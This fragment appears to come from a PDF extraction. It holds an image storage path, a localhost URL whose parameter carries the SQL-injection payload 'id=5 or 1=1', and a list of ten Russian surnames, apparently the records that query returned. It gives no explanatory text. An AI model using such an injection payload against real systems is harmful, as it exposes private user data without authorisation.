 localhost/api/get_user.php?id=5%20or%201=1
Степанов
Носова
Сафонов
Романова
Виноградова
Сергеева
Головин
Васильев
Ермакова
Орлов